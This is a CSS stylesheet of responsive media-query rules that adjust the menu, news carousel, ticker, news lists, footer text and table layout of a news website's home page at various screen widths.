@media screen and (max-width: 767px) {
	#main-menu-home > li > a.nav-link,
	#main-menu-home > li .dropdown-menu a 	{
		padding-top: 2px;
		padding-bottom: 4px;
	}
}

@media screen and (min-width:992px) {
	#News3in1 .FlexSwitch {
		display: block;
	}
	#News3in1 .descrAdd {
		display:block;
	}
}
@media only screen and (max-width: 900px) {
	.txt-footer {
		font-size: 70% !important; 
	}
}

@media (max-width:930px){
	#main-menu-home {
		flex-wrap: wrap;
	}
	#main-menu-home li.nav-item {
		line-height: 21px;
	}
}

@media only screen and (max-width: 991px) {
	#newsList .bigNews .news-title-home {
		font-size: 1rem;
		padding-bottom:36px;
		text-align:left;
	}
	#newsList .bigNews .newsShortDesc  {
		display:none;
	}
	.imgAround {
		width: 100% !important;
		text-align: center;
		margin: 0px 0px 35px 0px !important;
	}
	.newsContainer {
		flex-direction: column;
	}
	.ticker-heading:after {
		display: none;
	}
	.ticker-heading {
		padding: 6px 15px !important;
		width: 100%;
		border-top: 1px solid #025da4;
		box-shadow: 0px 2px 2px rgb(0 0 0 / 50%);
		margin: 0;
	}
	#news-carousel {
		border-top: 1px dotted #025da4 !important;
		max-height: 105px !important;
	}
	#news-carousel .carousel-item {
		max-height: 100px;
		min-height: 100px;
	}
	#allNewsIcon {
		display:none;
	}
	#allNewsTxt {
		display:block !important;
	}
	.h2, h2,
	.h3, h3 {
		font-size: 1.6rem;
	}
	#tableValues .Name,
	#tableValues .Perc	{
		text-align:center;
	}
}

@media (max-width: 1182px) {
	#newsList .sideNews {
		flex-direction: column;
	}
}

@media (min-width: 1200px) {
	.pl-xl-6, .px-xl-6 {
		padding-left: 5rem!important;
	}
	.pr-xl-6, .px-xl-6 {
		padding-right: 5rem!important;
	}
}

